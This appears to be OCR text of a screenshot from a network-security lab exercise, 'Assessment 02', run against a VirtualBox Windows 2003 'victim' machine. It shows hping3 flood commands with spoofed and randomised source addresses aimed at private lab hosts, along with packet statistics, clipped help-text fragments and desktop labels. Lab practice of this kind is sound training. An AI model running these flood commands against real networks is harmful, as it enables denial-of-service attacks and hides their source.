 *Assessment 02 - Pre
Win2003_Victim01 [Running] - Oracle VM VirtualBox
File
Terminal
2755451 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
ppoteete@ventfoo ~ $ sudo hping3 --flood -V -a 192.168.1.100 10.25.150.99
using eth0, addr: 10.25.150.18, MTU: 1500
HPING 10.25.150.99 (eth0 10.25.150.99): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.25.150.99 hping statistic ---
2521242 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
ppoteete@ventfoo ~ $ sudo hping3 --flood -V -a 192.168.1.100 10.25.150.1
using eth0, addr: 10.25.150.18, MTU: 1500
HPING 10.25.150.1 (eth0 10.25.150.1): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.25.150.1 hping statistic ---
2149454 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
ppoteete@ventfoo ~ $ sudo hping3 --flood -V -a 10.25.150.1 10.25.150.99
using eth0, addr: 10.25.150.18, MTU: 1500
HPING 10.25.150.99 (eth0 10.25.150.99): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.25.150.99 hping statistic ---
3480298 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
ppoteete@ventfoo ~ $ sudo hping3 --flood --rand-source 10.25.150.99
the -s
any of:
s are
DPv6;
ault.
of
ing
ffload S
21 -p --des
22 -V --ver
23 -S --syn
24 -P --pus
25 -U --urg
26
27
28
Recycle Bin
Start
Computer Management
C:\WINDOWS\system32...
Windows Task Manag...
1:12 PM
Right Ctrl
Plain Text
Tab Width: 8
Ln 16, Col 41
INS